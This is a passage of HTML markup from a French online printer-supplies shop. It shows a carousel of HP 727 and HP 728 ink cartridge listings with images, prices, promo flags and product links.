                          <li class="product-flag on-sale">Promo !</li>
                  </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>

          <div class="buttons product">
                    <a class="btn btn-info btn-tertiary special-add-to-cart-in-category"
               data-cod="30226114"
               data-attribute=""
               href="https://shop-printer.fr/consommables-pour-imprimantes/30226114-cartouche-magenta-hp-727-f9j77a-14575-eur-0889296103318.html" title="Afficher">
			<span>
				                                            En savoir plus
                                    			</span>
            </a>
            </div>
    </div>
  </article>
</div>

                    </li>
                                    <li class="splide__slide">
                    

<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <meta itemprop="position" content="3" />  <article class="product-miniature js-product-miniature" data-id-product="30226113"
           data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
                <!-- madein -->
<style type="text/css">



.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


              
                  <a href="https://shop-printer.fr/consommables-pour-imprimantes/30226113-cartouche-jaune-hp-727-f9j78a-14575-eur-0889296103325.html" class="thumbnail product-thumbnail">
                          <img id="main-30226113" data-random="11844"
              src="https://shop-printer.fr/13949-home_default/cartouche-jaune-hp-727-f9j78a-14575-eur.jpg"
              alt="HP 727 Original Jaune"
              data-full-size-image-url="https://shop-printer.fr/13949-large_default/cartouche-jaune-hp-727-f9j78a-14575-eur.jpg"
              class="lg-get-images-by-product"
              data-code="30226113"
              data-images=""
              />
                          <img id="pr-30226113-11844"
                            src="https://shop-printer.fr/13949-home_default/cartouche-jaune-hp-727-f9j78a-14575-eur.jpg"
              alt="HP 727 Original Jaune"
              data-full-size-image-url=""
            />
          </a>
              

      <div class="product-description">
        
                      <p class="product-title" itemprop="name"><a href="https://shop-printer.fr/consommables-pour-imprimantes/30226113-cartouche-jaune-hp-727-f9j78a-14575-eur-0889296103325.html" itemprop="url" content="https://shop-printer.fr/consommables-pour-imprimantes/30226113-cartouche-jaune-hp-727-f9j78a-14575-eur-0889296103325.html">Cartouche - Jaune - HP 727 - F9J78A</a></p>
                  
        <div class="product-reviews-trustpilot">
            <div></div>
        </div>
        
                      <div class="product-price-and-shipping">
              
              
              <span class="regular-price" aria-label="Prix de base"></span>
              <p class="list-prices">
                  <span class="price_tax_exc" aria-label="Prix">
                      171,91 € HT
                  </span>
                  <span class="price" aria-label="Prix">
                      206,30 € TTC
                  </span>
              </p>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="206.3" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="30226113" data-url="https://shop-printer.fr/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
                          <li class="product-flag on-sale">Promo !</li>
                  </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>

          <div class="buttons product">
                    <a class="btn btn-info btn-tertiary special-add-to-cart-in-category"
               data-cod="30226113"
               data-attribute=""
               href="https://shop-printer.fr/consommables-pour-imprimantes/30226113-cartouche-jaune-hp-727-f9j78a-14575-eur-0889296103325.html" title="Afficher">
			<span>
				                                            En savoir plus
                                    			</span>
            </a>
            </div>
    </div>
  </article>
</div>

                    </li>
                                    <li class="splide__slide">
                    

<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <meta itemprop="position" content="4" />  <article class="product-miniature js-product-miniature" data-id-product="30226112"
           data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
                <!-- madein -->
<style type="text/css">



.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


              
                  <a href="https://shop-printer.fr/consommables-pour-imprimantes/30226112-cartouche-noir-hp-727-f9j79a-14575-eur-0889296103332.html" class="thumbnail product-thumbnail">
                          <img id="main-30226112" data-random="11305"
              src="https://shop-printer.fr/13948-home_default/cartouche-noir-hp-727-f9j79a-14575-eur.jpg"
              alt="HP 727 Original Photo noire"
              data-full-size-image-url="https://shop-printer.fr/13948-large_default/cartouche-noir-hp-727-f9j79a-14575-eur.jpg"
              class="lg-get-images-by-product"
              data-code="30226112"
              data-images=""
              />
                          <img id="pr-30226112-11305"
                            src="https://shop-printer.fr/13948-home_default/cartouche-noir-hp-727-f9j79a-14575-eur.jpg"
              alt="HP 727 Original Photo noire"
              data-full-size-image-url=""
            />
          </a>
              

      <div class="product-description">
        
                      <p class="product-title" itemprop="name"><a href="https://shop-printer.fr/consommables-pour-imprimantes/30226112-cartouche-noir-hp-727-f9j79a-14575-eur-0889296103332.html" itemprop="url" content="https://shop-printer.fr/consommables-pour-imprimantes/30226112-cartouche-noir-hp-727-f9j79a-14575-eur-0889296103332.html">Cartouche - Noir - HP 727 - F9J79A</a></p>
                  
        <div class="product-reviews-trustpilot">
            <div></div>
        </div>
        
                      <div class="product-price-and-shipping">
              
              
              <span class="regular-price" aria-label="Prix de base"></span>
              <p class="list-prices">
                  <span class="price_tax_exc" aria-label="Prix">
                      171,91 € HT
                  </span>
                  <span class="price" aria-label="Prix">
                      206,30 € TTC
                  </span>
              </p>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="206.3" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="30226112" data-url="https://shop-printer.fr/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
                          <li class="product-flag on-sale">Promo !</li>
                  </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>

          <div class="buttons product">
                    <a class="btn btn-info btn-tertiary special-add-to-cart-in-category"
               data-cod="30226112"
               data-attribute=""
               href="https://shop-printer.fr/consommables-pour-imprimantes/30226112-cartouche-noir-hp-727-f9j79a-14575-eur-0889296103332.html" title="Afficher">
			<span>
				                                            En savoir plus
                                    			</span>
            </a>
            </div>
    </div>
  </article>
</div>

                    </li>
                                    <li class="splide__slide">
                    

<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <meta itemprop="position" content="5" />  <article class="product-miniature js-product-miniature" data-id-product="30217016"
           data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
                <!-- madein -->
<style type="text/css">



.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


              
                  <a href="https://shop-printer.fr/consommables-pour-imprimantes/30217016-cartouche-noir-mat-hp-728-f9j68a-18903-eur-0888793397879.html" class="thumbnail product-thumbnail">
                          <img id="main-30217016" data-random="13217"
              src="https://shop-printer.fr/13944-home_default/cartouche-noir-mat-hp-728-f9j68a-18903-eur.jpg"
              alt="HP 728 Original Noir mat"
              data-full-size-image-url="https://shop-printer.fr/13944-large_default/cartouche-noir-mat-hp-728-f9j68a-18903-eur.jpg"
              class="lg-get-images-by-product"
              data-code="30217016"
              data-images=""
              />
                          <img id="pr-30217016-13217"
                            src="https://shop-printer.fr/13944-home_default/cartouche-noir-mat-hp-728-f9j68a-18903-eur.jpg"
              alt="HP 728 Original Noir mat"
              data-full-size-image-url=""
            />
          </a>
              

      <div class="product-description">
        
                      <p class="product-title" itemprop="name"><a href="https://shop-printer.fr/consommables-pour-imprimantes/30217016-cartouche-noir-mat-hp-728-f9j68a-18903-eur-0888793397879.html" itemprop="url" content="https://shop-printer.fr/consommables-pour-imprimantes/30217016-cartouche-noir-mat-hp-728-f9j68a-18903-eur-0888793397879.html">Cartouche - Noir mat - HP 728 - F9J68A</a></p>
                  
        <div class="product-reviews-trustpilot">
            <div></div>
        </div>
        
                      <div class="product-price-and-shipping">
              
              
              <span class="regular-price" aria-label="Prix de base"></span>
              <p class="list-prices">
                  <span class="price_tax_exc" aria-label="Prix">
                      201,81 € HT
                  </span>
                  <span class="price" aria-label="Prix">
                      242,18 € TTC
                  </span>
              </p>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="242.18" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="30217016" data-url="https://shop-printer.fr/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
                          <li class="product-flag on-sale">Promo !</li>
                  </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>

          <div class="buttons product">
                    <a class="btn btn-info btn-tertiary special-add-to-cart-in-category"
               data-cod="30217016"
               data-attribute=""
               href="https://shop-printer.fr/consommables-pour-imprimantes/30217016-cartouche-noir-mat-hp-728-f9j68a-18903-eur-0888793397879.html" title="Afficher">
			<span>
				                                            En savoir plus
                                    			</span>
            </a>
            </div>
    </div>
  </article>
</div>

                    </li>
                                    <li class="splide__slide">
                    

<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <meta itemprop="position" content="6" />  <article class="product-miniature js-product-miniature" data-id-product="30217015"
           data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
                <!-- madein -->
<style type="text/css">



.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


              
                  <a href="https://shop-printer.fr/consommables-pour-imprimantes/30217015-cartouche-cyan-hp-728-f9j67a-9621-eur-0888793397862.html" class="thumbnail product-thumbnail">
                          <img id="main-30217015" data-random="8454"
              src="https://shop-printer.fr/13943-home_default/cartouche-cyan-hp-728-f9j67a-9621-eur.jpg"
              alt="HP 728 Original Cyan"
              data-full-size-image-url="https://shop-printer.fr/13943-large_default/cartouche-cyan-hp-728-f9j67a-9621-eur.jpg"
              class="lg-get-images-by-product"
              data-code="30217015"
              data-images=""
              />
                          <img id="pr-30217015-8454"
                            src="https://shop-printer.fr/13943-home_default/cartouche-cyan-hp-728-f9j67a-9621-eur.jpg"
              alt="HP 728 Original Cyan"
              data-full-size-image-url=""
            />
          </a>
              

      <div class="product-description">
        
                      <p class="product-title" itemprop="name"><a href="https://shop-printer.fr/consommables-pour-imprimantes/30217015-cartouche-cyan-hp-728-f9j67a-9621-eur-0888793397862.html" itemprop="url" content="https://shop-printer.fr/consommables-pour-imprimantes/30217015-cartouche-cyan-hp-728-f9j67a-9621-eur-0888793397862.html">Cartouche - Cyan - HP 728 - F9J67A</a></p>
                  
        <div class="product-reviews-trustpilot">
            <div></div>
        </div>
        
                      <div class="product-price-and-shipping">
              
              
              <span class="regular-price" aria-label="Prix de base"></span>
              <p class="list-prices">
                  <span class="price_tax_exc" aria-label="Prix">
                      104,77 € HT
                  </span>
                  <span class="price" aria-label="Prix">
                      125,72 € TTC
                  </span>
              </p>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="125.72" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="30217015" data-url="https://shop-printer.fr/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
                          <li class="product-flag on-sale">Promo !</li>
                  </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>

          <div class="buttons product">
                    <a class="btn btn-info btn-tertiary special-add-to-cart-in-category"
               data-cod="30217015"
               data-attribute=""
               href="https://shop-printer.fr/consommables-pour-imprimantes/30217015-cartouche-cyan-hp-728-f9j67a-9621-eur-0888793397862.html" title="Afficher">
			<span>
				                                            En savoir plus
                                    			</span>
            </a>
            </div>
    </div>
  </article>
</div>

                    </li>
                                    <li class="splide__slide">
                    

<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <meta itemprop="position" content="7" />  <article class="product-miniature js-product-miniature" data-id-product="30217014"
           data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
                <!-- madein -->
<style type="text/css">



.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


              
                  <a href="https://shop-printer.fr/consommables-pour-imprimantes/30217014-cartouche-magenta-hp-728-f9j66a-9621-eur-0888793397855.html" class="thumbnail product-thumbnail">
                          <img id="main-30217014" data-random="8905"
              src="https://shop-printer.fr/13942-home_default/cartouche-magenta-hp-728-f9j66a-9621-eur.jpg"
              alt="HP 728 Original Magenta"
              data-full-size-image-url="https://shop-printer.fr/13942-large_default/cartouche-magenta-hp-728-f9j66a-9621-eur.jpg"
              class="lg-get-images-by-product"
              data-code="30217014"
              data-images=""
              />
                          <img id="pr-30217014-8905"
                            src="https://shop-printer.fr/13942-home_default/cartouche-magenta-hp-728-f9j66a-9621-eur.jpg"
              alt="HP 728 Original Magenta"
              data-full-size-image-url=""
            />
          </a>
              

      <div class="product-description">
        
                      <p class="product-title" itemprop="name"><a href="https://shop-printer.fr/consommables-pour-imprimantes/30217014-cartouche-magenta-hp-728-f9j66a-9621-eur-0888793397855.html" itemprop="url" content="https://shop-printer.fr/consommables-pour-imprimantes/30217014-cartouche-magenta-hp-728-f9j66a-9621-eur-0888793397855.html">Cartouche - Magenta - HP 728 - F9J66A</a></p>
                  
        <div class="product-reviews-trustpilot">
            <div></div>
        </div>
        
                      <div class="product-price-and-shipping">
              
              
              <span class="regular-price" aria-label="Prix de base"></span>
              <p class="list-prices">
                  <span class="price_tax_exc" aria-label="Prix">
                      104,77 € HT
                  </span>
                  <span class="price" aria-label="Prix">
                      125,72 € TTC
                  </span>
              </p>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="125.72" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="30217014" data-url="https://shop-printer.fr/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
                          <li class="product-flag on-sale">Promo !</li>
                  </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>

          <div class="buttons product">
                    <a class="btn btn-info btn-tertiary special-add-to-cart-in-category"
               data-cod="30217014"
               data-attribute=""
               href="https://shop-printer.fr/consommables-pour-imprimantes/30217014-cartouche-magenta-hp-728-f9j66a-9621-eur-0888793397855.html" title="Afficher">
			<span>
				                                            En savoir plus
                                    			</span>
            </a>
            </div>
    </div>
  </article>
</div>

                    </li>
                                    <li class="splide__slide">
                    

<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <meta itemprop="position" content="8" />  <article class="product-miniature js-product-miniature" data-id-product="30217013"
           data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
                <!-- madein -->
<style type="text/css">



.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


              
                  <a href="https://shop-printer.fr/consommables-pour-imprimantes/30217013-cartouche-jaune-hp-728-f9j65a-9621-eur-0888793397848.html" class="thumbnail product-thumbnail">
                          <img id="main-30217013" data-random="669"
              src="https://shop-printer.fr/13941-home_default/cartouche-jaune-hp-728-f9j65a-9621-eur.jpg"
              alt="HP 728 130-ml Yellow DesignJet Ink Cartridge Original Jaune"
              data-full-size-image-url="https://shop-printer.fr/13941-large_default/cartouche-jaune-hp-728-f9j65a-9621-eur.jpg"
              class="lg-get-images-by-product"
              data-code="30217013"
              data-images=""
              />
                          <img id="pr-30217013-669"
                            src="https://shop-printer.fr/13941-home_default/cartouche-jaune-hp-728-f9j65a-9621-eur.jpg"
              alt="HP 728 130-ml Yellow DesignJet Ink Cartridge Original Jaune"
              data-full-size-image-url=""
            />
          </a>
              

      <div class="product-description">
        
                      <p class="product-title" itemprop="name"><a href="https://shop-printer.fr/consommables-pour-imprimantes/30217013-cartouche-jaune-hp-728-f9j65a-9621-eur-0888793397848.html" itemprop="url" content="https://shop-printer.fr/consommables-pour-imprimantes/30217013-cartouche-jaune-hp-728-f9j65a-9621-eur-0888793397848.html">Cartouche - Jaune - HP 728 - F9J65A</a></p>
                  
        <div class="product-reviews-trustpilot">
            <div></div>
        </div>
        
                      <div class="product-price-and-shipping">
              
              
              <span class="regular-price" aria-label="Prix de base"></span>
              <p class="list-prices">
                  <span class="price_tax_exc" aria-label="Prix">
                      104,77 € HT
                  </span>
                  <span class="price" aria-label="Prix">
                      125,72 € TTC
                  </span>
              </p>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="125.72" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="30217013" data-url="https://shop-printer.fr/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
                          <li class="product-flag on-sale">Promo !</li>
                  </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>

          <div class="buttons product">
                    <a class="btn btn-info btn-tertiary special-add-to-cart-in-category"
               data-cod="30217013"
               data-attribute=""
               href="https://shop-printer.fr/consommables-pour-imprimantes/30217013-cartouche-jaune-hp-728-f9j65a-9621-eur-0888793397848.html" title="Afficher">
			<span>
				                                            En savoir plus
                                    			</span>
            </a>
            </div>
    </div>
  </article>
</div>

                    </li>
                                    <li class="splide__slide">
                    

<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <meta itemprop="position" content="9" />  <article class="product-miniature js-product-miniature" data-id-product="30214892"
           data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
                <!-- madein -->
<style type="text/css">



.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


              
                  <a href="https://shop-printer.fr/consommables-pour-imprimantes/30214892-cartouche-cyan-hp-728-f9k17a-18920-eur-0889894377937.html" class="thumbnail product-thumbnail">
                          <img id="main-30214892" data-random="4212"
              src="https://shop-printer.fr/13939-home_default/cartouche-cyan-hp-728-f9k17a-18920-eur.jpg"
              alt="HP 728 Original Cyan"
              data-full-size-image-url="https://shop-printer.fr/13939-large_default/cartouche-cyan-hp-728-f9k17a-18920-eur.jpg"
              class="lg-get-images-by-product"
              data-code="30214892"
              data-images=""
              />
                          <img id="pr-30214892-4212"
                            src="https://shop-printer.fr/13939-home_default/cartouche-cyan-hp-728-f9k17a-18920-eur.jpg"
              alt="HP 728 Original Cyan"
              data-full-size-image-url=""
            />
          </a>
              

      <div class="product-description">
        
                      <p class="product-title" itemprop="name"><a href="https://shop-printer.fr/consommables-pour-imprimantes/30214892-cartouche-cyan-hp-728-f9k17a-18920-eur-0889894377937.html" itemprop="url" content="https://shop-printer.fr/consommables-pour-imprimantes/30214892-cartouche-cyan-hp-728-f9k17a-18920-eur-0889894377937.html">Cartouche - Cyan - HP 728 - F9K17A</a></p>
                  
        <div class="product-reviews-trustpilot">
            <div></div>
        </div>
        
                      <div class="product-price-and-shipping">
              
              
              <span class="regular-price" aria-label="Prix de base"></span>
              <p class="list-prices">
                  <span class="price_tax_exc" aria-label="Prix">
                      201,99 € HT
                  </span>
                  <span class="price" aria-label="Prix">
                      242,38 € TTC
                  </span>
              </p>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="242.38" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="30214892" data-url="https://shop-printer.fr/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
                          <li class="product-flag on-sale">Promo !</li>
                  </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>

          <div class="buttons product">
                    <a class="btn btn-info btn-tertiary special-add-to-cart-in-category"
               data-cod="30214892"
               data-attribute=""
               href="https://shop-printer.fr/consommables-pour-imprimantes/30214892-cartouche-cyan-hp-728-f9k17a-18920-eur-0889894377937.html" title="Afficher">
			<span>
				                                            En savoir plus
                                    			</span>
            </a>
            </div>
    </div>
  </article>
</div>

                    </li>
                                    <li class="splide__slide">
                    

<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <meta itemprop="position" content="10" />  <article class="product-miniature js-product-miniature" data-id-product="30214891"
           data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
                <!-- madein -->
<style type="text/css">



.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


              
                  <a href="https://shop-printer.fr/consommables-pour-imprimantes/30214891-cartouche-magenta-hp-728-f9k16a-18920-eur-0889894377920.html" class="thumbnail product-thumbnail">
                          <img id="main-30214891" data-random="19018"
              src="https://shop-printer.fr/13938-home_default/cartouche-magenta-hp-728-f9k16a-18920-eur.jpg"
              alt="HP 728 Original Magenta"
              data-full-size-image-url="https://shop-printer.fr/13938-large_default/cartouche-magenta-hp-728-f9k16a-18920-eur.jpg"
              class="lg-get-images-by-product"
              data-code="30214891"
              data-images=""
              />
                          <img id="pr-30214891-19018"
                            src="https://shop-printer.fr/13938-home_default/cartouche-magenta-hp-728-f9k16a-18920-eur.jpg"
              alt="HP 728 Original Magenta"
              data-full-size-image-url=""
            />
          </a>
              

      <div class="product-description">
        
                      <p class="product-title" itemprop="name"><a href="https://shop-printer.fr/consommables-pour-imprimantes/30214891-cartouche-magenta-hp-728-f9k16a-18920-eur-0889894377920.html" itemprop="url" content="https://shop-printer.fr/consommables-pour-imprimantes/30214891-cartouche-magenta-hp-728-f9k16a-18920-eur-0889894377920.html">Cartouche - Magenta - HP 728 - F9K16A</a></p>
                  
        <div class="product-reviews-trustpilot">
            <div></div>
        </div>
        
                      <div class="product-price-and-shipping">
              
              
              <span class="regular-price" aria-label="Prix de base"></span>
              <p class="list-prices">
                  <span class="price_tax_exc" aria-label="Prix">
                      201,99 € HT
                  </span>
                  <span class="price" aria-label="Prix">
                      242,38 € TTC
                  </span>
              </p>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="242.38" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="30214891" data-url="https://shop-printer.fr/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
                          <li class="product-flag on-sale">Promo !</li>
                  </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>

          <div class="buttons product">
                    <a class="btn btn-info btn-tertiary special-add-to-cart-in-category"
               data-cod="30214891"
               data-attribute=""
               href="https://shop-printer.fr/consommables-pour-imprimantes/30214891-cartouche-magenta-hp-728-f9k16a-18920-eur-0889894377920.html" title="Afficher">
			<span>
				                                            En savoir plus
                                    			</span>
            </a>
            </div>
    </div>
  </article>
</div>

                    </li>
                                    <li class="splide__slide">
                    

<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <meta itemprop="position" content="11" />  <article class="product-miniature js-product-miniature" data-id-product="30214890"
           data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
                <!-- madein -->
<style type="text/css">



.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


              
                  <a href="https://shop-printer.fr/consommables-pour-imprimantes/30214890-cartouche-jaune-hp-728-f9k15a-18920-eur-0889894377913.html" class="thumbnail product-thumbnail">
                          <img id="main-30214890" data-random="6173"
              src="https://shop-printer.fr/13937-home_default/cartouche-jaune-hp-728-f9k15a-18920-eur.jpg"
              alt="HP 728 Original Jaune"
              data-full-size-image-url="https://shop-printer.fr/13937-large_default/cartouche-jaune-hp-728-f9k15a-18920-eur.jpg"
              class="lg-get-images-by-product"
              data-code="30214890"
              data-images=""
              />
                          <img id="pr-30214890-6173"
                            src="https://shop-printer.fr/13937-home_default/cartouche-jaune-hp-728-f9k15a-18920-eur.jpg"
              alt="HP 728 Original Jaune"
              data-full-size-image-url=""
            />
          </a>
              

      <div class="product-description">
        
                      <p class="product-title" itemprop="name"><a href="https://shop-printer.fr/consommables-pour-imprimantes/30214890-cartouche-jaune-hp-728-f9k15a-18920-eur-0889894377913.html" itemprop="url" content="https://shop-printer.fr/consommables-pour-imprimantes/30214890-cartouche-jaune-hp-728-f9k15a-18920-eur-0889894377913.html">Cartouche - Jaune - HP 728 - F9K15A</a></p>
                  
        <div class="product-reviews-trustpilot">
            <div></div>
        </div>
        
                      <div class="product-price-and-shipping">
              
              
              <span class="regular-price" aria-label="Prix de base"></span>
              <p class="list-prices">
                  <span class="price_tax_exc" aria-label="Prix">
                      201,99 € HT
                  </span>
                  <span class="price" aria-label="Prix">
                      242,38 € TTC
                  </span>
              </p>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="242.38" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="30214890" data-url="https://shop-printer.fr/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
                          <li class="product-flag on-sale">Promo !</li>
                  </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>

          <div class="buttons product">
